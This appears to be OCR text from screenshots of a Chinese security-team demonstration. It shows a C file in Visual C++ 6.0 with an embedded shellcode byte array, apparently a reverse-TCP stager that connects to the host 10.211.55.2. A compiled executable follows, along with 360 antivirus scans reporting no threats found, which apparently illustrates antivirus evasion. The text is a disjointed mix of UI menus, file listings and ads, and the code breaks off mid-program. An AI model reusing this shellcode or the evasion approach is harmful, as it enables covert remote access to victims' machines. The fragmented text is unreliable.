 Text1 - Microsoft Visual C++
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
(Globals) (All global members main
Text1 classes
Text1.c
"\x85\xc0\x75\x14\x68\x88\x13\x00\x00\x68\x44\xf0\x35\xe0\xff"
"\xd5\x4f\x75\xcd\xe8\x48\x00\x00\x00\x6a\x40\x68\x00\x10\x00"
"\x00\x68\x00\x00\x40\x00\x53\x68\x58\xa4\x53\xe5\xff\xd5\x93"
"\x53\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96"
"\x89\xe2\xff\xd5\x85\xc0\x74\xcf\x8b\x07\x01\xc3\x85\xc0\x75"
"\xe5\x58\xc3\x5f\xe8\x6b\xff\xff\xff\x31\x30\x2e\x32\x31\x31"
"\x2e\x35\x35\x2e\x32\x00\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff"
"\xd5";
main()
{
char *Memory;
c_test Debug
搜索 Deb
组织 打开 共享 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
名称 修改日期 类型 大小
Text1.exe 2019/12/6 13:25 应用程序 169 KB
Text1.ilk 2019/12/6 13:25 ILK 文件 166 KB
Text1.obj 2019/12/6 13:25 OBJ 文件 11 KB
Text1.pch 2019/12/6 10:46 PCH 文件 200 KB
Text1.pdb 2019/12/6 13:25 PDB 文件 417 KB
vc60.idb 2019/12/6 13:25 IDB 文件 41 KB
vc60.pdb 2019/12/6 13:25 PDB 文件 60 KB
返回
N
扫描完成！
已用时：00:00:05 扫描类型：自定义扫描 扫描项目：12 个
重新扫描
扫描完成，未发现木马和安全危险项！
360手机急救箱
强力清除扣费,广告等恶意手机木马
立即体验
主页修复
一键解决主页被篡改问题
立即使用
查杀修复 电脑清理 优化加速
已启用查杀引擎：
设置 信任区
360杀毒
右键扫描
本次扫描未发现任何安全威胁！ 查看日志
共扫描对象： 1
共计用时： 00:00:01
共发现项目： 0
共处理项目： 0
返回
ClassV... FileView
--------------------Con
Linking...
Text1.exe - 0 error(s),
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM